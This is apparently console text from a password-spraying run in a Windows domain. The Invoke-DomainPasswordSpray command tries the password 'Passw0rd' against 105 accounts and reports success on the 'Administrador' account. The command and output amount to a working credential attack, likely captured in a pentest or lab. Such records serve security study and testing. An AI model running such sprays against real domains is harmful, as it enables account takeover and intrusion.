 PS C:\Users\empleado1\Desktop> Invoke-DomainPasswordSpray -UserList .\users.txt -Password "Passw0rd" -Verbose
[*] Using .\users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
Error: Properties is null.
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 105 accounts?
[Y] Yes  [N] No  [?] Ayuda (el valor predeterminado es "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Passw0rd against 105 users. Current time is 15:29
[*] SUCCESS! User:Administrador Password:Passw0rd
[*] Password spraying is complete